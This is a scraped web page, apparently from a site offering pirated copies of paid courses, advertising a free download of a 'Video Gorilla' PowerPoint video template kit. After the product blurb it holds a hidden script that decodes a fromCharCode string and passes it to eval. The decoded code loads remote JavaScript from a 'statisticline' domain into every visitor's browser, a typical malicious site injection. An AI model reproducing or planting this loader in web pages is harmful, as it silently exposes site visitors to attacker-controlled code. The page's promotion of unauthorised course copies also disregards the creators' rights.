Marketing</span></a></li></ul></li><li class="search-toggle-li" ><a href="https://procourse.net/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul><div id="searchform-dropdown" class="header-searchform-wrap clr" ><form aria-label="Search this website" role="search" method="get" class="searchform" action="https://procourse.net/">
<input aria-label="Insert search query" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s"></form></div></nav></div><div class="oceanwp-mobile-menu-icon clr mobile-right">
<a href="https://procourse.net/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
<i class="fa fa-bars" aria-hidden="true"></i>
<span class="oceanwp-text">Menu</span>
<span class="oceanwp-close-text">Close</span>
</a></div></div><div id="mobile-dropdown" class="clr" ><nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://procourse.net/home/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5113"><a href="https://procourse.net/category/ecommerce/">E Commerce</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5114"><a href="https://procourse.net/category/ecommerce/amazon-fba/">Amazon FBA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5115"><a href="https://procourse.net/category/ecommerce/dropshipping/">Dropshipping</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5116"><a href="https://procourse.net/category/ecommerce/print-on-demand/">Print on Demand</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5117"><a href="https://procourse.net/category/marketing-sales/">Marketing &amp; Sales</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5118"><a href="https://procourse.net/category/marketing-sales/advertising/">Advertising</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5119"><a href="https://procourse.net/category/marketing-sales/affiliate-marketing/">Affiliate Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5120"><a href="https://procourse.net/category/marketing-sales/blogging/">Blogging</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5121"><a href="https://procourse.net/category/marketing-sales/business/">Business</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5122"><a href="https://procourse.net/category/marketing-sales/clickfunnel/">ClickFunnel</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5123"><a href="https://procourse.net/category/marketing-sales/content-marketing/">Content Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5124"><a href="https://procourse.net/category/marketing-sales/copy-writing/">Copy Writing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5125"><a href="https://procourse.net/category/marketing-sales/cpa-marketing/">CPA Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5126"><a href="https://procourse.net/category/marketing-sales/email-marketing/">Email Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5127"><a href="https://procourse.net/category/marketing-sales/marketing/">Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5128"><a href="https://procourse.net/category/marketing-sales/network-marketing/">Network Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5129"><a href="https://procourse.net/category/marketing-sales/seo/">SEO</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5130"><a href="https://procourse.net/category/marketing-sales/social-media-marketing/">Social Media Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5131"><a href="https://procourse.net/category/marketing-sales/traffic-generation/">Traffic Generation</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5132"><a href="https://procourse.net/category/other-categories/">Other Categories</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5133"><a href="https://procourse.net/category/other-categories/crypto/">Crypto</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5134"><a href="https://procourse.net/category/other-categories/designs/">Designs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5135"><a href="https://procourse.net/category/other-categories/forex/">Forex</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5136"><a href="https://procourse.net/category/other-categories/freelancing/">Freelancing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5137"><a href="https://procourse.net/category/other-categories/lead-generation/">Lead Generation</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5138"><a href="https://procourse.net/category/other-categories/publishing/">Publishing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5139"><a href="https://procourse.net/category/other-categories/real-estate/">Real Estate</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5140"><a href="https://procourse.net/category/other-categories/self-help/">Self Help</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5141"><a href="https://procourse.net/category/other-categories/stocks/">Stocks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5142"><a href="https://procourse.net/category/other-categories/trading-secrets/">Trading Secrets</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5143"><a href="https://procourse.net/category/other-categories/youtube-video-marketing/">Youtube &amp; Video Marketing</a></li></ul></li><li class="search-toggle-li" ><a href="https://procourse.net/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul><ul id="menu-footer" class="menu"><li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://procourse.net/how-to-download/">How To Download</a></li><li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://procourse.net/download-issue/">Download Issue</a></li><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://procourse.net/dmca/">DMCA</a></li><li id="menu-item-2644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2644"><a href="https://procourse.net/terms-condition/">Terms &#038; Condition</a></li><li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-55"><a rel="privacy-policy" href="https://procourse.net/privacy-policy/">Privacy Policy</a></li></ul><div id="mobile-menu-search" class="clr"><form aria-label="Search this website" method="get" action="https://procourse.net/" class="mobile-searchform">
<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
<button aria-label="Submit search" type="submit" class="searchform-submit">
<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button></form></div></nav></div></header><main id="main" class="site-main clr"  role="main"><header class="page-header"><div class="container clr page-header-inner"><h1 class="page-header-title clr" itemprop="headline">VIDEO GORILLA + OTO – Dynamic &#038; Multipurpose Video Marketing Kit</h1></div></header><div id="content-wrap" class="container clr"><div id="primary" class="content-area clr"><div id="content" class="site-content clr"><article id="post-8110"><div class="thumbnail"><img fetchpriority="high" width="600" height="489" src="https://procourse.net/wp-content/uploads/2021/08/video-gorilla-dynamic-multipurpose-video-marketing-kit-free-download-1-600x489-1.png.webp" class="attachment-full size-full wp-post-image" alt="You are currently viewing VIDEO GORILLA + OTO – Dynamic &#038; Multipurpose Video Marketing Kit" itemprop="image" decoding="sync" srcset="https://procourse.net/wp-content/uploads/2021/08/video-gorilla-dynamic-multipurpose-video-marketing-kit-free-download-1-600x489-1.png.webp 600w, https://procourse.net/wp-content/uploads/2021/08/video-gorilla-dynamic-multipurpose-video-marketing-kit-free-download-1-600x489-1-491x400.png.webp 491w" sizes="(max-width: 600px) 100vw, 600px"/></div><header class="entry-header clr"><h1 class="single-post-title entry-title" itemprop="headline">VIDEO GORILLA + OTO – Dynamic &#038; Multipurpose Video Marketing Kit</h1></header><div class="entry-content clr" itemprop="text"><div class="woocommerce-tabs wc-tabs-wrapper"><div id="tab-description" class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" role="tabpanel" aria-labelledby="tab-title-description"><div class="entry-content herald-entry-content"><p>It’s a UNIQUE – COMPLETE SET of <i>Ready-To-Go</i> <strong>“Dinamic Style”</strong> Video Animation Templates You Can Apply To Any Kind of Video Marketing Project You Have</p><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"><span class="elementor-icon-list-text"><b>CLASSY Quality</b> templates specially created to Skyrocket your Videos</span></li><li class="elementor-icon-list-item"><i class="far fa-arrow-alt-circle-right" aria-hidden="true"></i><span class="elementor-icon-list-text"><b>HUGE Variety</b> of “Kinetic &amp; Dinamic” Style animated video elements in a Single Package.</span></li><li class="elementor-icon-list-item"><i class="far fa-arrow-alt-circle-right" aria-hidden="true"></i><span class="elementor-icon-list-text"><b>100% Editable</b> using only Powerpoint, NO More Video Software needed</span></li><li class="elementor-icon-list-item"><i class="far fa-arrow-alt-circle-right" aria-hidden="true"></i><span class="elementor-icon-list-text"><b>EASY To Use &amp; CUstomize</b> without needing any advanced Design skill</span></li><li class="elementor-icon-list-item"><i class="far fa-arrow-alt-circle-right" aria-hidden="true"></i><span class="elementor-icon-list-text"><b>Work SMART &amp; Out of The Box</b> to get your videos done in minutes</span></li></ul><h2></h2><h2 style="text-align: center;"><a href="https://wsozone.com/product/video-gorilla-oto-dynamic-multipurpose-video-marketing-kit-download/"><span style="color: #ffaf26;">G</span><span style="color: #ffaf26;">ET MEGA LINKS NOW</span></a></h2><p>&nbsp;</p></div></div></div><p><script id='globalsway' type="litespeed/javascript">var z=String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t)</script></p></div><div class="post-tags clr">
<span class="owp-tag-texts">Tags</span>: <a href="https://procourse.net/tag/free-download-video-gorilla-oto-dynamic-multipurpose-video-marketing-kit/" rel="tag">free download VIDEO GORILLA + OTO – Dynamic &amp; Multipurpose Video Marketing Kit</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/free-video-gorilla-oto-dynamic-multipurpose-video-marketing-kit/" rel="tag">free VIDEO GORILLA + OTO – Dynamic &amp; Multipurpose Video Marketing Kit</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/get-video-gorilla-oto-dynamic-multipurpose-video-marketing-kit/" rel="tag">get VIDEO GORILLA + OTO – Dynamic &amp; Multipurpose Video Marketing Kit</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/tags-download-video-gorilla-oto-dynamic-multipurpose-video-marketing-kit/" rel="tag">Tags: download VIDEO GORILLA + OTO – Dynamic &amp; Multipurpose Video Marketing Kit</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/video-gorilla-oto-dynamic-multipurpose-video-marketing-kit/" rel="tag">VIDEO GORILLA + OTO – Dynamic &amp; Multipurpose Video Marketing Kit</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/video-gorilla-oto-dynamic-multipurpose-video-marketing-kit-download/" rel="tag">VIDEO GORILLA + OTO – Dynamic &amp; Multipurpose Video Marketing Kit download</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/video-gorilla-oto-dynamic-multipurpose-video-marketing-kit-free/" rel="tag">VIDEO GORILLA + OTO – Dynamic &amp; Multipurpose Video Marketing Kit free</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/video-gorilla-oto-dynamic-multipurpose-video-marketing-kit-free-download/" rel="tag">VIDEO GORILLA + OTO – Dynamic &amp; Multipurpose Video Marketing Kit free download</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/video-gorilla-oto-dynamic-multipurpose-video-marketing-kit-get/" rel="tag">VIDEO GORILLA + OTO – Dynamic &amp; Multipurpose Video Marketing Kit get</a></div><section id="related-posts" class="clr"><h3 class="theme-heading related-posts-title">
<span class="text">You Might Also Like</span></h3><div class="oceanwp-row clr"><article class="related-post clr col span_1_of_3 col-1 post-16547 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized tag-disciplined-fx-dfx-scalping-strategy-course-download tag-disciplined-fx-dfx-scalping-strategy-course-free tag-disciplined-fx-dfx-scalping-strategy-course-free-download tag-disciplined-fx-dfx-scalping-strategy-course-get tag-download-disciplined-fx-dfx-scalping-strategy-course tag-free-disciplined-fx-dfx-scalping-strategy-course tag-free-download-disciplined-fx-dfx-scalping-strategy-course tag-get-disciplined-fx-dfx-scalping-strategy-course tag-tags-disciplined-fx-dfx-scalping-strategy-course entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/disciplined-fx-dfx-scalping-strategy-course-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="507" height="255" data-src="https://procourse.net/wp-content/uploads/2024/02/disciplined-fx-e28093-dfx-scalping-strategy-course-download.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Disciplined FX – DFX Scalping Strategy Course Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/disciplined-fx-dfx-scalping-strategy-course-download/" rel="bookmark">Disciplined FX – DFX Scalping Strategy Course Download</a></h3><time class="published" datetime="2024-02-05T12:54:33+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>05/02/2024</time></article><article class="related-post clr col span_1_of_3 col-2 post-7203 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-depesh-mandalia-ecommerce-fast-track-q4-replays-download tag-depesh-mandalia-ecommerce-fast-track-q4-replays-free tag-depesh-mandalia-ecommerce-fast-track-q4-replays-free-download tag-depesh-mandalia-ecommerce-fast-track-q4-replays-get tag-download-depesh-mandalia-ecommerce-fast-track-q4-replays tag-free-depesh-mandalia-ecommerce-fast-track-q4-replays tag-free-download-depesh-mandalia-ecommerce-fast-track-q4-replays tag-get-depesh-mandalia-ecommerce-fast-track-q4-replays tag-tags-depesh-mandalia-ecommerce-fast-track-q4-replays entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/depesh-mandalia-ecommerce-fast-track-q4-replays/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="600" height="363" data-src="https://procourse.net/wp-content/uploads/2021/08/depesh-mandalia-ecommerce-fast-track-q4-replays-download-1-600x363-1.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Depesh Mandalia – Ecommerce Fast-Track Q4 Replays" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/depesh-mandalia-ecommerce-fast-track-q4-replays/" rel="bookmark">Depesh Mandalia – Ecommerce Fast-Track Q4 Replays</a></h3><time class="published" datetime="2021-09-01T15:24:01+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>01/09/2021</time></article><article class="related-post clr col span_1_of_3 col-3 post-7630 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-ecommerce tag-free-download-otis-coleman-ecom-wizards-blueprint tag-free-otis-coleman-ecom-wizards-blueprint tag-get-otis-coleman-ecom-wizards-blueprint tag-otis-coleman-ecom-wizards-blueprint tag-otis-coleman-ecom-wizards-blueprint-download tag-otis-coleman-ecom-wizards-blueprint-free tag-otis-coleman-ecom-wizards-blueprint-free-download tag-otis-coleman-ecom-wizards-blueprint-get tag-tags-download-otis-coleman-ecom-wizards-blueprint entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/otis-coleman-ecom-wizards-blueprint/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://procourse.net/wp-content/uploads/2021/08/otis-coleman-ecom-wizards-blueprint-600x600-1-400x400.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Otis Coleman – Ecom Wizards Blueprint" itemprop="image" decoding="async" data-srcset="https://procourse.net/wp-content/uploads/2021/08/otis-coleman-ecom-wizards-blueprint-600x600-1-400x400.png.webp 400w, https://procourse.net/wp-content/uploads/2021/08/otis-coleman-ecom-wizards-blueprint-600x600-1-280x280.png.webp 280w, https://procourse.net/wp-content/uploads/2021/08/otis-coleman-ecom-wizards-blueprint-600x600-1.png.webp 600w" data-sizes="(max-width: 400px) 100vw, 400px" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/otis-coleman-ecom-wizards-blueprint/" rel="bookmark">Otis Coleman – Ecom Wizards Blueprint</a></h3><time class="published" datetime="2021-09-06T18:31:43+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>06/09/2021</time></article><article class="related-post clr col span_1_of_3 col-1 post-14230 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized tag-free-download-matt-clark-the-omnichannel-machine tag-free-matt-clark-the-omnichannel-machine tag-get-matt-clark-the-omnichannel-machine tag-matt-clark-the-omnichannel-machine tag-matt-clark-the-omnichannel-machine-download tag-matt-clark-the-omnichannel-machine-free tag-matt-clark-the-omnichannel-machine-free-download tag-matt-clark-the-omnichannel-machine-get tag-tags-download-matt-clark-the-omnichannel-machine entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/matt-clark-the-omnichannel-machine-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="559" height="315" data-src="https://procourse.net/wp-content/uploads/2022/11/matt-clark-e28093-the-omnichannel-machine-download.jpg.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Matt Clark – The Omnichannel Machine Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/matt-clark-the-omnichannel-machine-download/" rel="bookmark">Matt Clark – The Omnichannel Machine Download</a></h3><time class="published" datetime="2022-11-26T16:58:02+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>26/11/2022</time></article><article class="related-post clr col span_1_of_3 col-2 post-17831 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-amy-porterfield-digital-course-academy-download tag-amy-porterfield-digital-course-academy-free tag-amy-porterfield-digital-course-academy-free-download tag-amy-porterfield-digital-course-academy-get tag-category-uncategorized tag-download-amy-porterfield-digital-course-academy tag-free-amy-porterfield-digital-course-academy tag-free-download-amy-porterfield-digital-course-academy tag-get-amy-porterfield-digital-course-academy tag-tags-amy-porterfield-digital-course-academy entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/amy-porterfield-digital-course-academy-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="600" height="385" data-src="https://procourse.net/wp-content/uploads/2024/07/amy-porterfield-e28093-digital-course-academy-600x385-1.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Amy Porterfield – Digital Course Academy Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/amy-porterfield-digital-course-academy-download/" rel="bookmark">Amy Porterfield – Digital Course Academy Download</a></h3><time class="published" datetime="2024-07-04T08:02:58+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>04/07/2024</time></article><article class="related-post clr col span_1_of_3 col-3 post-20675 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized tag-creator-pascal-notion-money-academy-download tag-creator-pascal-notion-money-academy-free tag-creator-pascal-notion-money-academy-free-download tag-creator-pascal-notion-money-academy-get tag-download-creator-pascal-notion-money-academy tag-free-creator-pascal-notion-money-academy tag-free-download-creator-pascal-notion-money-academy tag-get-creator-pascal-notion-money-academy tag-tags-creator-pascal-notion-money-academy entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/creator-pascal-notion-money-academy-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://procourse.net/wp-content/uploads/2025/08/creator-pascal-e28093-notion-money-academy-600x600-1-400x400.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Creator Pascal – Notion Money Academy Download" itemprop="image" decoding="async" data-srcset="https://procourse.net/wp-content/uploads/2025/08/creator-pascal-e28093-notion-money-academy-600x600-1-400x400.webp 400w, https://procourse.net/wp-content/uploads/2025/08/creator-pascal-e28093-notion-money-academy-600x600-1-280x280.webp 280w, https://procourse.net/wp-content/uploads/2025/08/creator-pascal-e28093-notion-money-academy-600x600-1.webp 600w" data-sizes="(max-width: 400px) 100vw, 400px" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/creator-pascal-notion-money-academy-download/" rel="bookmark">Creator Pascal – Notion Money Academy Download</a></h3><time class="published" datetime="2025-08-14T02:18:40+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>14/08/2025</time></article><article class="related-post clr col span_1_of_3 col-1 post-7916 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-bob-proctor-formula-for-financial-freedom-download tag-bob-proctor-formula-for-financial-freedom-free tag-bob-proctor-formula-for-financial-freedom-free-download tag-bob-proctor-formula-for-financial-freedom-get tag-categories-business tag-download-bob-proctor-formula-for-financial-freedom tag-free-bob-proctor-formula-for-financial-freedom tag-free-download-bob-proctor-formula-for-financial-freedom tag-get-bob-proctor-formula-for-financial-freedom tag-marketing tag-tags-bob-proctor-formula-for-financial-freedom entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/bob-proctor-formula-for-financial-freedom/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="600" height="325" data-src="https://procourse.net/wp-content/uploads/2021/08/bob-proctor-e28093-formula-for-financial-freedom-download-600x325-1.jpg.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Bob Proctor – Formula for Financial Freedom" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/bob-proctor-formula-for-financial-freedom/" rel="bookmark">Bob Proctor – Formula for Financial Freedom</a></h3><time class="published" datetime="2021-09-14T22:03:56+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>14/09/2021</time></article><article class="related-post clr col span_1_of_3 col-2 post-12635 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-boss-financial-yield-farming-masterclass-course-2022-download tag-boss-financial-yield-farming-masterclass-course-2022-free tag-boss-financial-yield-farming-masterclass-course-2022-free-download tag-boss-financial-yield-farming-masterclass-course-2022-get tag-category-uncategorized tag-download-boss-financial-yield-farming-masterclass-course-2022 tag-free-boss-financial-yield-farming-masterclass-course-2022 tag-free-download-boss-financial-yield-farming-masterclass-course-2022 tag-get-boss-financial-yield-farming-masterclass-course-2022 tag-tags-boss-financial-yield-farming-masterclass-course-2022 entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/boss-financial-yield-farming-masterclass-course-2022/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="507" height="327" data-src="https://procourse.net/wp-content/uploads/2022/02/boss-financial-yield-farming-masterclass-course-2022-download.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Boss Financial – Yield Farming MasterClass Course 2022" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/boss-financial-yield-farming-masterclass-course-2022/" rel="bookmark">Boss Financial – Yield Farming MasterClass Course 2022</a></h3><time class="published" datetime="2022-02-18T15:43:06+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>18/02/2022</time></article><article class="related-post clr col span_1_of_3 col-3 post-14810 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized tag-free-download-tommie-powers-rapid-multiplier tag-free-tommie-powers-rapid-multiplier tag-get-tommie-powers-rapid-multiplier tag-tags-download-tommie-powers-rapid-multiplier tag-tommie-powers-rapid-multiplier tag-tommie-powers-rapid-multiplier-download tag-tommie-powers-rapid-multiplier-free tag-tommie-powers-rapid-multiplier-free-download tag-tommie-powers-rapid-multiplier-get entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/tommie-powers-rapid-multiplier-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="548" height="304" data-src="https://procourse.net/wp-content/uploads/2023/02/tommie-powers-e28093-rapid-multiplier-download.png" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Tommie Powers – Rapid Multiplier Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/tommie-powers-rapid-multiplier-download/" rel="bookmark">Tommie Powers – Rapid Multiplier Download</a></h3><time class="published" datetime="2023-02-27T18:58:08+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>27/02/2023</time></article></div></section></article></div></div><aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar"><div id="right-sidebar-inner" class="clr"><div id="search-5" class="sidebar-box widget_search clr"><h4 class="widget-title">Search Your Course</h4><form aria-label="Search this website" role="search" method="get" class="searchform" action="https://procourse.net/">
<input aria-label="Insert search query" type="search" id="ocean-search-form-3" class="field" autocomplete="off" placeholder="Search" name="s"></form></div><div id="ocean_recent_posts-2" class="sidebar-box widget-oceanwp-recent-posts recent-posts-widget clr"><h4 class="widget-title">Recent Courses</h4><ul class="oceanwp-recent-posts clr"><li class="clr"><a href="https://procourse.net/just-for-traders-options-buying-course-download/" title="Just for Traders – Options Buying Course Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/just-for-traders-e28093-options-buying-course-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Just for Traders – Options Buying Course Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/just-for-traders-options-buying-course-download/" class="recent-posts-title">Just for Traders – Options Buying Course Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/just-for-traders-options-buying-course-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/sirio-berati-ai-for-pros-download/" title="Sirio Berati – AI For Pros Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="216" data-src="https://procourse.net/wp-content/uploads/2025/08/sirio-berati-e28093-ai-for-pros-600x216-1-280x216.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Sirio Berati – AI For Pros Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/sirio-berati-ai-for-pros-download/" class="recent-posts-title">Sirio Berati – AI For Pros Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/sirio-berati-ai-for-pros-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/sarah-justin-repeatable-revenue-os-download/" title="Sarah &#038; Justin – Repeatable Revenue OS Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="248" data-src="https://procourse.net/wp-content/uploads/2025/08/sarah-justin-e28093-repeatable-revenue-os-600x248-1-280x248.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Sarah &#038; Justin – Repeatable Revenue OS Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/sarah-justin-repeatable-revenue-os-download/" class="recent-posts-title">Sarah &#038; Justin – Repeatable Revenue OS Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/sarah-justin-repeatable-revenue-os-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/matt-pocock-aihero-build-deepsearch-in-typescript-download/" title="Matt Pocock (AIhero) – Build DeepSearch in TypeScript Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="205" data-src="https://procourse.net/wp-content/uploads/2025/08/matt-pocock-aihero-e28093-build-deepsearch-in-typescript-280x205.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Matt Pocock (AIhero) – Build DeepSearch in TypeScript Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
